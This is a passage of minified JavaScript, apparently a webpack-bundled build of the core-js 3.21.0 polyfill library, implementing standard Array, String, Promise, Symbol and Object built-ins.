e)r&&r.unsafe&&t[o]?t[o]=e[o]:n(t,o,e[o],r);return t}},99754:function(t,e,r){var n=r(32029);t.exports=function(t,e,r,o){o&&o.enumerable?t[e]=r:n(t,e,r)}},48219:function(t,e,r){var n=r(21899).TypeError;t.exports=function(t){if(null==t)throw n("Can't call method on "+t);return t}},4911:function(t,e,r){var n=r(21899),o=Object.defineProperty;t.exports=function(t,e){try{o(n,t,{value:e,configurable:!0,writable:!0})}catch(r){n[t]=e}return e}},94431:function(t,e,r){"use strict";var n=r(626),o=r(65988),i=r(99813),a=r(55746),u=i("species");t.exports=function(t){var e=n(t),r=o.f;a&&e&&!e[u]&&r(e,u,{configurable:!0,get:function(){return this}})}},90904:function(t,e,r){var n=r(22885),o=r(65988).f,i=r(32029),a=r(90953),u=r(95623),c=r(99813)("toStringTag");t.exports=function(t,e,r,s){if(t){var f=r?t:t.prototype;a(f,c)||o(f,c,{configurable:!0,value:e}),s&&!n&&i(f,"toString",u)}}},44262:function(t,e,r){var n=r(68726),o=r(99418),i=n("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},63030:function(t,e,r){var n=r(21899),o=r(4911),i="__core-js_shared__",a=n[i]||o(i,{});t.exports=a},68726:function(t,e,r){var n=r(82529),o=r(63030);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.21.0",mode:n?"pure":"global",copyright:"© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.21.0/LICENSE",source:"https://github.com/zloirock/core-js"})},70487:function(t,e,r){var n=r(96059),o=r(174),i=r(99813)("species");t.exports=function(t,e){var r,a=n(t).constructor;return void 0===a||null==(r=n(a)[i])?e:o(r)}},64620:function(t,e,r){var n=r(95329),o=r(62435),i=r(85803),a=r(48219),u=n("".charAt),c=n("".charCodeAt),s=n("".slice),f=function(t){return function(e,r){var n,f,l=i(a(e)),p=o(r),v=l.length;return p<0||p>=v?t?"":void 0:(n=c(l,p))<55296||n>56319||p+1===v||(f=c(l,p+1))<56320||f>57343?t?u(l,p):n:t?s(l,p,p+2):f-56320+(n-55296<<10)+65536}};t.exports={codeAt:f(!1),charAt:f(!0)}},4887:function(t,e,r){var n=r(2861);t.exports=/Version\/10(?:\.\d+){1,2}(?: [\w./]+)?(?: Mobile\/\w+)? Safari\//.test(n)},6930:function(t,e,r){var n=r(95329),o=r(43057),i=r(85803),a=r(16178),u=r(48219),c=n(a),s=n("".slice),f=Math.ceil,l=function(t){return function(e,r,n){var a,l,p=i(u(e)),v=o(r),h=p.length,d=void 0===n?" ":i(n);return v<=h||""==d?p:((l=c(d,f((a=v-h)/d.length))).length>a&&(l=s(l,0,a)),t?p+l:l+p)}};t.exports={start:l(!1),end:l(!0)}},73291:function(t,e,r){"use strict";var n=r(21899),o=r(95329),i=2147483647,a=/[^\0-\u007E]/,u=/[.\u3002\uFF0E\uFF61]/g,c="Overflow: input needs wider integers to process",s=n.RangeError,f=o(u.exec),l=Math.floor,p=String.fromCharCode,v=o("".charCodeAt),h=o([].join),d=o([].push),y=o("".replace),g=o("".split),m=o("".toLowerCase),b=function(t){return t+22+75*(t<26)},x=function(t,e,r){var n=0;for(t=r?l(t/700):t>>1,t+=l(t/e);t>455;)t=l(t/35),n+=36;return l(n+36*t/(t+38))},w=function(t){var e=[];t=function(t){for(var e=[],r=0,n=t.length;r<n;){var o=v(t,r++);if(o>=55296&&o<=56319&&r<n){var i=v(t,r++);56320==(64512&i)?d(e,((1023&o)<<10)+(1023&i)+65536):(d(e,o),r--)}else d(e,o)}return e}(t);var r,n,o=t.length,a=128,u=0,f=72;for(r=0;r<t.length;r++)(n=t[r])<128&&d(e,p(n));var y=e.length,g=y;for(y&&d(e,"-");g<o;){var m=i;for(r=0;r<t.length;r++)(n=t[r])>=a&&n<m&&(m=n);var w=g+1;if(m-a>l((i-u)/w))throw s(c);for(u+=(m-a)*w,a=m,r=0;r<t.length;r++){if((n=t[r])<a&&++u>i)throw s(c);if(n==a){for(var A=u,T=36;;){var E=T<=f?1:T>=f+26?26:T-f;if(A<E)break;var S=A-E,O=36-E;d(e,p(b(E+S%O))),A=l(S/O),T+=36}d(e,p(b(A))),f=x(u,w,g==y),u=0,g++}}u++,a++}return h(e,"")};t.exports=function(t){var e,r,n=[],o=g(y(m(t),u,"."),".");for(e=0;e<o.length;e++)r=o[e],d(n,f(a,r)?"xn--"+w(r):r);return h(n,".")}},16178:function(t,e,r){"use strict";var n=r(21899),o=r(62435),i=r(85803),a=r(48219),u=n.RangeError;t.exports=function(t){var e=i(a(this)),r="",n=o(t);if(n<0||n==1/0)throw u("Wrong number of repetitions");for(;n>0;(n>>>=1)&&(e+=e))1&n&&(r+=e);return r}},93093:function(t,e,r){var n=r(79417).PROPER,o=r(95981),i=r(73483);t.exports=function(t){return o((function(){return!!i[t]()||"​᠎"!=="​᠎"[t]()||n&&i[t].name!==t}))}},74853:function(t,e,r){var n=r(95329),o=r(48219),i=r(85803),a=r(73483),u=n("".replace),c="["+a+"]",s=RegExp("^"+c+c+"*"),f=RegExp(c+c+"*$"),l=function(t){return function(e){var r=i(o(e));return 1&t&&(r=u(r,s,"")),2&t&&(r=u(r,f,"")),r}};t.exports={start:l(1),end:l(2),trim:l(3)}},42941:function(t,e,r){var n,o,i,a,u=r(21899),c=r(79730),s=r(86843),f=r(57475),l=r(90953),p=r(95981),v=r(15463),h=r(93765),d=r(61333),y=r(18348),g=r(22749),m=r(6049),b=u.setImmediate,x=u.clearImmediate,w=u.process,A=u.Dispatch,T=u.Function,E=u.MessageChannel,S=u.String,O=0,R={};try{n=u.location}catch(t){}var k=function(t){if(l(R,t)){var e=R[t];delete R[t],e()}},P=function(t){return function(){k(t)}},j=function(t){k(t.data)},N=function(t){u.postMessage(S(t),n.protocol+"//"+n.host)};b&&x||(b=function(t){y(arguments.length,1);var e=f(t)?t:T(t),r=h(arguments,1);return R[++O]=function(){c(e,void 0,r)},o(O),O},x=function(t){delete R[t]},m?o=function(t){w.nextTick(P(t))}:A&&A.now?o=function(t){A.now(P(t))}:E&&!g?(a=(i=new E).port2,i.port1.onmessage=j,o=s(a.postMessage,a)):u.addEventListener&&f(u.postMessage)&&!u.importScripts&&n&&"file:"!==n.protocol&&!p(N)?(o=N,u.addEventListener("message",j,!1)):o="onreadystatechange"in d("script")?function(t){v.appendChild(d("script")).onreadystatechange=function(){v.removeChild(this),k(t)}}:function(t){setTimeout(P(t),0)}),t.exports={set:b,clear:x}},59413:function(t,e,r){var n=r(62435),o=Math.max,i=Math.min;t.exports=function(t,e){var r=n(t);return r<0?o(r+e,0):i(r,e)}},74529:function(t,e,r){var n=r(37026),o=r(48219);t.exports=function(t){return n(o(t))}},62435:function(t){var e=Math.ceil,r=Math.floor;t.exports=function(t){var n=+t;return n!=n||0===n?0:(n>0?r:e)(n)}},43057:function(t,e,r){var n=r(62435),o=Math.min;t.exports=function(t){return t>0?o(n(t),9007199254740991):0}},89678:function(t,e,r){var n=r(21899),o=r(48219),i=n.Object;t.exports=function(t){return i(o(t))}},46935:function(t,e,r){var n=r(21899),o=r(78834),i=r(10941),a=r(56664),u=r(14229),c=r(39811),s=r(99813),f=n.TypeError,l=s("toPrimitive");t.exports=function(t,e){if(!i(t)||a(t))return t;var r,n=u(t,l);if(n){if(void 0===e&&(e="default"),r=o(n,t,e),!i(r)||a(r))return r;throw f("Can't convert object to primitive value")}return void 0===e&&(e="number"),c(t,e)}},83894:function(t,e,r){var n=r(46935),o=r(56664);t.exports=function(t){var e=n(t,"string");return o(e)?e:e+""}},22885:function(t,e,r){var n={};n[r(99813)("toStringTag")]="z",t.exports="[object z]"===String(n)},85803:function(t,e,r){var n=r(21899),o=r(9697),i=n.String;t.exports=function(t){if("Symbol"===o(t))throw TypeError("Cannot convert a Symbol value to a string");return i(t)}},69826:function(t,e,r){var n=r(21899).String;t.exports=function(t){try{return n(t)}catch(t){return"Object"}}},99418:function(t,e,r){var n=r(95329),o=0,i=Math.random(),a=n(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},32302:function(t,e,r){var n=r(72497);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},83937:function(t,e,r){var n=r(55746),o=r(95981);t.exports=n&&o((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},18348:function(t,e,r){var n=r(21899).TypeError;t.exports=function(t,e){if(t<e)throw n("Not enough arguments");return t}},11477:function(t,e,r){var n=r(99813);e.f=n},99813:function(t,e,r){var n=r(21899),o=r(68726),i=r(90953),a=r(99418),u=r(72497),c=r(32302),s=o("wks"),f=n.Symbol,l=f&&f.for,p=c?f:f&&f.withoutSetter||a;t.exports=function(t){if(!i(s,t)||!u&&"string"!=typeof s[t]){var e="Symbol."+t;u&&i(f,t)?s[t]=f[t]:s[t]=c&&l?l(e):p(e)}return s[t]}},73483:function(t){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},47627:function(t,e,r){"use strict";var n=r(76887),o=r(21899),i=r(7046),a=r(249),u=r(88929),c=r(23489),s=r(29290),f=r(32029),l=r(31887),p=r(38694),v=r(53794),h=r(93091),d=r(14649),y=r(99813),g=r(18780),m=y("toStringTag"),b=o.Error,x=[].push,w=function(t,e){var r,n=arguments.length>2?arguments[2]:void 0,o=i(A,this);u?r=u(new b,o?a(this):A):(r=o?this:s(A),f(r,m,"Error")),void 0!==e&&f(r,"message",d(e)),g&&f(r,"stack",p(r.stack,1)),v(r,n);var c=[];return h(t,x,{that:c}),f(r,"errors",c),r};u?u(w,b):c(w,b,{name:!0});var A=w.prototype=s(b.prototype,{constructor:l(1,w),message:l(1,""),name:l(1,"AggregateError")});n({global:!0},{AggregateError:w})},85906:function(t,e,r){"use strict";var n=r(76887),o=r(21899),i=r(95981),a=r(1052),u=r(10941),c=r(89678),s=r(10623),f=r(55449),l=r(64692),p=r(50568),v=r(99813),h=r(53385),d=v("isConcatSpreadable"),y=9007199254740991,g="Maximum allowed index exceeded",m=o.TypeError,b=h>=51||!i((function(){var t=[];return t[d]=!1,t.concat()[0]!==t})),x=p("concat"),w=function(t){if(!u(t))return!1;var e=t[d];return void 0!==e?!!e:a(t)};n({target:"Array",proto:!0,forced:!b||!x},{concat:function(t){var e,r,n,o,i,a=c(this),u=l(a,0),p=0;for(e=-1,n=arguments.length;e<n;e++)if(w(i=-1===e?a:arguments[e])){if(p+(o=s(i))>y)throw m(g);for(r=0;r<o;r++,p++)r in i&&f(u,p,i[r])}else{if(p>=y)throw m(g);f(u,p++,i)}return u.length=p,u}})},21501:function(t,e,r){"use strict";var n=r(76887),o=r(3610).filter;n({target:"Array",proto:!0,forced:!r(50568)("filter")},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},80833:function(t,e,r){"use strict";var n=r(76887),o=r(3610).find,i=r(18479),a="find",u=!0;a in[]&&Array(1).find((function(){u=!1})),n({target:"Array",proto:!0,forced:u},{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i(a)},2437:function(t,e,r){"use strict";var n=r(76887),o=r(56837);n({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},53242:function(t,e,r){var n=r(76887),o=r(11354);n({target:"Array",stat:!0,forced:!r(21385)((function(t){Array.from(t)}))},{from:o})},97690:function(t,e,r){"use strict";var n=r(76887),o=r(31692).includes,i=r(18479);n({target:"Array",proto:!0},{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("includes")},99076:function(t,e,r){"use strict";var n=r(76887),o=r(95329),i=r(31692).indexOf,a=r(34194),u=o([].indexOf),c=!!u&&1/u([1],1,-0)<0,s=a("indexOf");n({target:"Array",proto:!0,forced:c||!s},{indexOf:function(t){var e=arguments.length>1?arguments[1]:void 0;return c?u(this,t,e)||0:i(this,t,e)}})},66274:function(t,e,r){"use strict";var n=r(74529),o=r(18479),i=r(12077),a=r(45402),u=r(65988).f,c=r(47771),s=r(82529),f=r(55746),l="Array Iterator",p=a.set,v=a.getterFor(l);t.exports=c(Array,"Array",(function(t,e){p(this,{type:l,target:n(t),index:0,kind:e})}),(function(){var t=v(this),e=t.target,r=t.kind,n=t.index++;return!e||n>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==r?{value:n,done:!1}:"values"==r?{value:e[n],done:!1}:{value:[n,e[n]],done:!1}}),"values");var h=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!s&&f&&"values"!==h.name)try{u(h,"name",{value:"values"})}catch(t){}},75915:function(t,e,r){var n=r(76887),o=r(67145);n({target:"Array",proto:!0,forced:o!==[].lastIndexOf},{lastIndexOf:o})},68787:function(t,e,r){"use strict";var n=r(76887),o=r(3610).map;n({target:"Array",proto:!0,forced:!r(50568)("map")},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},81876:function(t,e,r){"use strict";var n=r(76887),o=r(46499).left,i=r(34194),a=r(53385),u=r(6049);n({target:"Array",proto:!0,forced:!i("reduce")||!u&&a>79&&a<83},{reduce:function(t){var e=arguments.length;return o(this,t,e,e>1?arguments[1]:void 0)}})},60186:function(t,e,r){"use strict";var n=r(76887),o=r(21899),i=r(1052),a=r(24284),u=r(10941),c=r(59413),s=r(10623),f=r(74529),l=r(55449),p=r(99813),v=r(50568),h=r(93765),d=v("slice"),y=p("species"),g=o.Array,m=Math.max;n({target:"Array",proto:!0,forced:!d},{slice:function(t,e){var r,n,o,p=f(this),v=s(p),d=c(t,v),b=c(void 0===e?v:e,v);if(i(p)&&(r=p.constructor,(a(r)&&(r===g||i(r.prototype))||u(r)&&null===(r=r[y]))&&(r=void 0),r===g||void 0===r))return h(p,d,b);for(n=new(void 0===r?g:r)(m(b-d,0)),o=0;d<b;d++,o++)d in p&&l(n,o,p[d]);return n.length=o,n}})},36026:function(t,e,r){"use strict";var n=r(76887),o=r(3610).some;n({target:"Array",proto:!0,forced:!r(34194)("some")},{some:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},4115:function(t,e,r){"use strict";var n=r(76887),o=r(95329),i=r(24883),a=r(89678),u=r(10623),c=r(85803),s=r(95981),f=r(61388),l=r(34194),p=r(34342),v=r(81046),h=r(53385),d=r(18938),y=[],g=o(y.sort),m=o(y.push),b=s((function(){y.sort(void 0)})),x=s((function(){y.sort(null)})),w=l("sort"),A=!s((function(){if(h)return h<70;if(!(p&&p>3)){if(v)return!0;if(d)return d<603;var t,e,r,n,o="";for(t=65;t<76;t++){switch(e=String.fromCharCode(t),t){case 66:case 69:case 70:case 72:r=3;break;case 68:case 71:r=4;break;default:r=2}for(n=0;n<47;n++)y.push({k:e+n,v:r})}for(y.sort((function(t,e){return e.v-t.v})),n=0;n<y.length;n++)e=y[n].k.charAt(0),o.charAt(o.length-1)!==e&&(o+=e);return"DGBEFHACIJK"!==o}}));n({target:"Array",proto:!0,forced:b||!x||!w||!A},{sort:function(t){void 0!==t&&i(t);var e=a(this);if(A)return void 0===t?g(e):g(e,t);var r,n,o=[],s=u(e);for(n=0;n<s;n++)n in e&&m(o,e[n]);for(f(o,function(t){return function(e,r){return void 0===r?-1:void 0===e?1:void 0!==t?+t(e,r)||0:c(e)>c(r)?1:-1}}(t)),r=o.length,n=0;n<r;)e[n]=o[n++];for(;n<s;)delete e[n++];return e}})},98611:function(t,e,r){"use strict";var n=r(76887),o=r(21899),i=r(59413),a=r(62435),u=r(10623),c=r(89678),s=r(64692),f=r(55449),l=r(50568)("splice"),p=o.TypeError,v=Math.max,h=Math.min,d=9007199254740991,y="Maximum allowed length exceeded";n({target:"Array",proto:!0,forced:!l},{splice:function(t,e){var r,n,o,l,g,m,b=c(this),x=u(b),w=i(t,x),A=arguments.length;if(0===A?r=n=0:1===A?(r=0,n=x-w):(r=A-2,n=h(v(a(e),0),x-w)),x+r-n>d)throw p(y);for(o=s(b,n),l=0;l<n;l++)(g=w+l)in b&&f(o,l,b[g]);if(o.length=n,r<n){for(l=w;l<x-n;l++)m=l+r,(g=l+n)in b?b[m]=b[g]:delete b[m];for(l=x;l>x-n+r;l--)delete b[l-1]}else if(r>n)for(l=x-n;l>w;l--)m=l+r-1,(g=l+n-1)in b?b[m]=b[g]:delete b[m];for(l=0;l<r;l++)b[l+w]=arguments[l+2];return b.length=x-n+r,o}})},52595:function(t,e,r){r(76887)({global:!0},{globalThis:r(21899)})},32619:function(t,e,r){var n=r(76887),o=r(21899),i=r(626),a=r(79730),u=r(95329),c=r(95981),s=o.Array,f=i("JSON","stringify"),l=u(/./.exec),p=u("".charAt),v=u("".charCodeAt),h=u("".replace),d=u(1..toString),y=/[\uD800-\uDFFF]/g,g=/^[\uD800-\uDBFF]$/,m=/^[\uDC00-\uDFFF]$/,b=function(t,e,r){var n=p(r,e-1),o=p(r,e+1);return l(g,t)&&!l(m,o)||l(m,t)&&!l(g,n)?"\\u"+d(v(t,0),16):t},x=c((function(){return'"\\udf06\\ud834"'!==f("\udf06\ud834")||'"\\udead"'!==f("\udead")}));f&&n({target:"JSON",stat:!0,forced:x},{stringify:function(t,e,r){for(var n=0,o=arguments.length,i=s(o);n<o;n++)i[n]=arguments[n];var u=a(f,null,i);return"string"==typeof u?h(u,y,b):u}})},69120:function(t,e,r){var n=r(21899);r(90904)(n.JSON,"JSON",!0)},79413:function(){},56883:function(t,e,r){r(76887)({target:"Number",stat:!0},{isFinite:r(72534)})},49221:function(t,e,r){var n=r(76887),o=r(24420);n({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},53882:function(t,e,r){r(76887)({target:"Object",stat:!0,sham:!r(55746)},{create:r(29290)})},74979:function(t,e,r){var n=r(76887),o=r(55746),i=r(59938).f;n({target:"Object",stat:!0,forced:Object.defineProperties!==i,sham:!o},{defineProperties:i})},86450:function(t,e,r){var n=r(76887),o=r(55746),i=r(65988).f;n({target:"Object",stat:!0,forced:Object.defineProperty!==i,sham:!o},{defineProperty:i})},46924:function(t,e,r){var n=r(76887),o=r(95981),i=r(74529),a=r(49677).f,u=r(55746),c=o((function(){a(1)}));n({target:"Object",stat:!0,forced:!u||c,sham:!u},{getOwnPropertyDescriptor:function(t,e){return a(i(t),e)}})},88482:function(t,e,r){var n=r(76887),o=r(55746),i=r(31136),a=r(74529),u=r(49677),c=r(55449);n({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(t){for(var e,r,n=a(t),o=u.f,s=i(n),f={},l=0;s.length>l;)void 0!==(r=o(n,e=s[l++]))&&c(f,e,r);return f}})},9816:function(t,e,r){var n=r(76887),o=r(95981),i=r(684).f;n({target:"Object",stat:!0,forced:o((function(){return!Object.getOwnPropertyNames(1)}))},{getOwnPropertyNames:i})},17405:function(t,e,r){var n=r(76887),o=r(95981),i=r(89678),a=r(249),u=r(64160);n({target:"Object",stat:!0,forced:o((function(){a(1)})),sham:!u},{getPrototypeOf:function(t){return a(i(t))}})},21724:function(t,e,r){var n=r(76887),o=r(89678),i=r(14771);n({target:"Object",stat:!0,forced:r(95981)((function(){i(1)}))},{keys:function(t){return i(o(t))}})},90108:function(t,e,r){r(76887)({target:"Object",stat:!0},{setPrototypeOf:r(88929)})},55967:function(){},26614:function(t,e,r){var n=r(76887),o=r(88810).values;n({target:"Object",stat:!0},{values:function(t){return o(t)}})},49718:function(t,e,r){var n=r(76887),o=r(81942);n({global:!0,forced:parseFloat!=o},{parseFloat:o})},14038:function(t,e,r){var n=r(76887),o=r(29806);n({global:!0,forced:parseInt!=o},{parseInt:o})},4560:function(t,e,r){"use strict";var n=r(76887),o=r(78834),i=r(24883),a=r(69520),u=r(40002),c=r(93091);n({target:"Promise",stat:!0},{allSettled:function(t){var e=this,r=a.f(e),n=r.resolve,s=r.reject,f=u((function(){var r=i(e.resolve),a=[],u=0,s=1;c(t,(function(t){var i=u++,c=!1;s++,o(r,e,t).then((function(t){c||(c=!0,a[i]={status:"fulfilled",value:t},--s||n(a))}),(function(t){c||(c=!0,a[i]={status:"rejected",reason:t},--s||n(a))}))})),--s||n(a)}));return f.error&&s(f.value),r.promise}})},91302:function(t,e,r){"use strict";var n=r(76887),o=r(24883),i=r(626),a=r(78834),u=r(69520),c=r(40002),s=r(93091),f="No one promise resolved";n({target:"Promise",stat:!0},{any:function(t){var e=this,r=i("AggregateError"),n=u.f(e),l=n.resolve,p=n.reject,v=c((function(){var n=o(e.resolve),i=[],u=0,c=1,v=!1;s(t,(function(t){var o=u++,s=!1;c++,a(n,e,t).then((function(t){s||v||(v=!0,l(t))}),(function(t){s||v||(s=!0,i[o]=t,--c||p(new r(i,f)))}))})),--c||p(new r(i,f))}));return v.error&&p(v.value),n.promise}})},44349:function(t,e,r){"use strict";var n=r(76887),o=r(82529),i=r(19297),a=r(95981),u=r(626),c=r(57475),s=r(70487),f=r(56584),l=r(99754);if(n({target:"Promise",proto:!0,real:!0,forced:!!i&&a((function(){i.prototype.finally.call({then:function(){}},(function(){}))}))},{finally:function(t){var e=s(this,u("Promise")),r=c(t);return this.then(r?function(r){return f(e,t()).then((function(){return r}))}:t,r?function(r){return f(e,t()).then((function(){throw r}))}:t)}}),!o&&c(i)){var p=u("Promise").prototype.finally;i.prototype.finally!==p&&l(i.prototype,"finally",p,{unsafe:!0})}},98881:function(t,e,r){"use strict";var n,o,i,a,u=r(76887),c=r(82529),s=r(21899),f=r(626),l=r(78834),p=r(19297),v=r(99754),h=r(87524),d=r(88929),y=r(90904),g=r(94431),m=r(24883),b=r(57475),x=r(10941),w=r(5743),A=r(81302),T=r(93091),E=r(21385),S=r(70487),O=r(42941).set,R=r(66132),k=r(56584),P=r(34845),j=r(69520),N=r(40002),L=r(18397),I=r(45402),C=r(37252),U=r(99813),D=r(23321),_=r(6049),M=r(53385),F=U("species"),B="Promise",V=I.getterFor(B),H=I.set,q=I.getterFor(B),W=p&&p.prototype,$=p,G=W,z=s.TypeError,Y=s.document,J=s.process,X=j.f,K=X,Z=!!(Y&&Y.createEvent&&s.dispatchEvent),Q=b(s.PromiseRejectionEvent),tt="unhandledrejection",et=!1,rt=C(B,(function(){var t=A($),e=t!==String($);if(!e&&66===M)return!0;if(c&&!G.finally)return!0;if(M>=51&&/native code/.test(t))return!1;var r=new $((function(t){t(1)})),n=function(t){t((function(){}),(function(){}))};return(r.constructor={})[F]=n,!(et=r.then((function(){}))instanceof n)||!e&&D&&!Q})),nt=rt||!E((function(t){$.all(t).catch((function(){}))})),ot=function(t){var e;return!(!x(t)||!b(e=t.then))&&e},it=function(t,e){var r,n,o,i=e.value,a=1==e.state,u=a?t.ok:t.fail,c=t.resolve,s=t.reject,f=t.domain;try{u?(a||(2===e.rejection&&ft(e),e.rejection=1),!0===u?r=i:(f&&f.enter(),r=u(i),f&&(f.exit(),o=!0)),r===t.promise?s(z("Promise-chain cycle")):(n=ot(r))?l(n,r,c,s):c(r)):s(i)}catch(t){f&&!o&&f.exit(),s(t)}},at=function(t,e){t.notified||(t.notified=!0,R((function(){for(var r,n=t.reactions;r=n.get();)it(r,t);t.notified=!1,e&&!t.rejection&&ct(t)})))},ut=function(t,e,r){var n,o;Z?((n=Y.createEvent("Event")).promise=e,n.reason=r,n.initEvent(t,!1,!0),s.dispatchEvent(n)):n={promise:e,reason:r},!Q&&(o=s["on"+t])?o(n):t===tt&&P("Unhandled promise rejection",r)},ct=function(t){l(O,s,(function(){var e,r=t.facade,n=t.value;if(st(t)&&(e=N((function(){_?J.emit("unhandledRejection",n,r):ut(tt,r,n)})),t.rejection=_||st(t)?2:1,e.error))throw e.value}))},st=function(t){return 1!==t.rejection&&!t.parent},ft=function(t){l(O,s,(function(){var e=t.facade;_?J.emit("rejectionHandled",e):ut("rejectionhandled",e,t.value)}))},lt=function(t,e,r){return function(n){t(e,n,r)}},pt=function(t,e,r){t.done||(t.done=!0,r&&(t=r),t.value=e,t.state=2,at(t,!0))},vt=function(t,e,r){if(!t.done){t.done=!0,r&&(t=r);try{if(t.facade===e)throw z("Promise can't be resolved itself");var n=ot(e);n?R((function(){var r={done:!1};try{l(n,e,lt(vt,r,t),lt(pt,r,t))}catch(e){pt(r,e,t)}})):(t.value=e,t.state=1,at(t,!1))}catch(e){pt({done:!1},e,t)}}};if(rt&&(G=($=function(t){w(this,G),m(t),l(n,this);var e=V(this);try{t(lt(vt,e),lt(pt,e))}catch(t){pt(e,t)}}).prototype,(n=function(t){H(this,{type:B,done:!1,notified:!1,parent:!1,reactions:new L,rejection:!1,state:0,value:void 0})}).prototype=h(G,{then:function(t,e){var r=q(this),n=X(S(this,$));return r.parent=!0,n.ok=!b(t)||t,n.fail=b(e)&&e,n.domain=_?J.domain:void 0,0==r.state?r.reactions.add(n):R((function(){it(n,r)})),n.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new n,e=V(t);this.promise=t,this.resolve=lt(vt,e),this.reject=lt(pt,e)},j.f=X=function(t){return t===$||t===i?new o(t):K(t)},!c&&b(p)&&W!==Object.prototype)){a=W.then,et||(v(W,"then",(function(t,e){var r=this;return new $((function(t,e){l(a,r,t,e)})).then(t,e)}),{unsafe:!0}),v(W,"catch",G.catch,{unsafe:!0}));try{delete W.constructor}catch(t){}d&&d(W,G)}u({global:!0,wrap:!0,forced:rt},{Promise:$}),y($,B,!1,!0),g(B),i=f(B),u({target:B,stat:!0,forced:rt},{reject:function(t){var e=X(this);return l(e.reject,void 0,t),e.promise}}),u({target:B,stat:!0,forced:c||rt},{resolve:function(t){return k(c&&this===i?$:this,t)}}),u({target:B,stat:!0,forced:nt},{all:function(t){var e=this,r=X(e),n=r.resolve,o=r.reject,i=N((function(){var r=m(e.resolve),i=[],a=0,u=1;T(t,(function(t){var c=a++,s=!1;u++,l(r,e,t).then((function(t){s||(s=!0,i[c]=t,--u||n(i))}),o)})),--u||n(i)}));return i.error&&o(i.value),r.promise},race:function(t){var e=this,r=X(e),n=r.reject,o=N((function(){var o=m(e.resolve);T(t,(function(t){l(o,e,t).then(r.resolve,n)}))}));return o.error&&n(o.value),r.promise}})},7453:function(t,e,r){var n=r(76887),o=r(626),i=r(79730),a=r(98308),u=r(174),c=r(96059),s=r(10941),f=r(29290),l=r(95981),p=o("Reflect","construct"),v=Object.prototype,h=[].push,d=l((function(){function t(){}return!(p((function(){}),[],t)instanceof t)})),y=!l((function(){p((function(){}))})),g=d||y;n({target:"Reflect",stat:!0,forced:g,sham:g},{construct:function(t,e){u(t),c(e);var r=arguments.length<3?t:u(arguments[2]);if(y&&!d)return p(t,e,r);if(t==r){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var n=[null];return i(h,n,e),new(i(a,t,n))}var o=r.prototype,l=f(s(o)?o:v),g=i(t,l,e);return s(g)?g:l}})},1502:function(){},1293:function(t,e,r){"use strict";var n,o=r(76887),i=r(95329),a=r(49677).f,u=r(43057),c=r(85803),s=r(70344),f=r(48219),l=r(67772),p=r(82529),v=i("".endsWith),h=i("".slice),d=Math.min,y=l("endsWith");o({target:"String",proto:!0,forced:!(!p&&!y&&(n=a(String.prototype,"endsWith"),n&&!n.writable)||y)},{endsWith:function(t){var e=c(f(this));s(t);var r=arguments.length>1?arguments[1]:void 0,n=e.length,o=void 0===r?n:d(u(r),n),i=c(t);return v?v(e,i,o):h(e,o-i.length,o)===i}})},11035:function(t,e,r){"use strict";var n=r(76887),o=r(95329),i=r(70344),a=r(48219),u=r(85803),c=r(67772),s=o("".indexOf);n({target:"String",proto:!0,forced:!c("includes")},{includes:function(t){return!!~s(u(a(this)),u(i(t)),arguments.length>1?arguments[1]:void 0)}})},77971:function(t,e,r){"use strict";var n=r(64620).charAt,o=r(85803),i=r(45402),a=r(47771),u="String Iterator",c=i.set,s=i.getterFor(u);a(String,"String",(function(t){c(this,{type:u,string:o(t),index:0})}),(function(){var t,e=s(this),r=e.string,o=e.index;return o>=r.length?{value:void 0,done:!0}:(t=n(r,o),e.index+=t.length,{value:t,done:!1})}))},92075:function(t,e,r){"use strict";var n=r(76887),o=r(6930).start;n({target:"String",proto:!0,forced:r(4887)},{padStart:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},57398:function(t,e,r){"use strict";var n=r(76887),o=r(74853).trim;n({target:"String",proto:!0,forced:r(93093)("trim")},{trim:function(){return o(this)}})},8555:function(t,e,r){r(66349)("asyncIterator")},52615:function(){},21732:function(t,e,r){r(66349)("hasInstance")},35903:function(t,e,r){r(66349)("isConcatSpreadable")},1825:function(t,e,r){r(66349)("iterator")},35824:function(t,e,r){"use strict";var n=r(76887),o=r(21899),i=r(626),a=r(79730),u=r(78834),c=r(95329),s=r(82529),f=r(55746),l=r(72497),p=r(95981),v=r(90953),h=r(1052),d=r(57475),y=r(10941),g=r(7046),m=r(56664),b=r(96059),x=r(89678),w=r(74529),A=r(83894),T=r(85803),E=r(31887),S=r(29290),O=r(14771),R=r(10946),k=r(684),P=r(87857),j=r(49677),N=r(65988),L=r(59938),I=r(36760),C=r(93765),U=r(99754),D=r(68726),_=r(44262),M=r(27748),F=r(99418),B=r(99813),V=r(11477),H=r(66349),q=r(90904),W=r(45402),$=r(3610).forEach,G=_("hidden"),z="Symbol",Y=B("toPrimitive"),J=W.set,X=W.getterFor(z),K=Object.prototype,Z=o.Symbol,Q=Z&&Z.prototype,tt=o.TypeError,et=o.QObject,rt=i("JSON","stringify"),nt=j.f,ot=N.f,it=k.f,at=I.f,ut=c([].push),ct=D("symbols"),st=D("op-symbols"),ft=D("string-to-symbol-registry"),lt=D("symbol-to-string-registry"),pt=D("wks"),vt=!et||!et.prototype||!et.prototype.findChild,ht=f&&p((function(){return 